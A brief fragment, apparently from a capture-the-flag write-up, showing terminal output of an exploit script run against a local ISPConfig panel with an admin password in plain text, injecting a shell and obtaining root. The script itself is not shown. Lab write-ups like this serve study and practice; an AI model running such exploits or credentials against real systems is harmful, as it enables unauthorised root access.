 python3 exploit.py http://127.0.0.1:8081/ admin slowmotionapocalypse ⌥⌘2
➜ Nocturnal python3 exploit.py http://127.0.0.1:8081/ admin slowmotionapocalypse
[+] Target URL: http://127.0.0.1:8081/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# id
uid=0(root) gid=0(root) groups=0(root)